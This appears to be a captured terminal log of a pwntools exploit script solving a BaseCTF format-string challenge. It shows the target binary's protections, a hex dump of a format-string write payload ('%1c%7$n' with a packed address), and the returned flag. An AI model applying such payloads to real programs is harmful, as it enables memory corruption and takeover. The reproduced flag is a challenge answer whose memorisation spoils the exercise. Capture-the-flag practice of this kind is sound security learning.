 baota@baota: ~/桌面/PwnFile/BaseCTF2/format_string2
baota@baota:~/桌面/PwnFile/BaseCTF2/format_string2$ python3 fmt2.py
[+] Opening connection to challenge.basectf.fun on port 47700: Done
[*] '/home/baota/桌面/PwnFile/BaseCTF2/format_string2/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0x11 bytes:
    00000000  25 31 63 25  37 24 6e 61  b0 40 40 00  00 00 00 00  │%1c%│7$na│·@@
·│····│
    00000010  0a                                                  │·│
    00000011
[*] Switching to interactive mode
[DEBUG] Received 0x5 bytes:
    00000000  00 61 b0 40  40                                     │·a·@│@│
    00000005
\x00a\xb0@@[DEBUG] Received 0x2d bytes:
    b'BaseCTF{71559945-7685-4335-99b2-58142332ed97}'
BaseCTF{71559945-7685-4335-99b2-58142332ed97}[*] Got EOF while reading in intera
ctive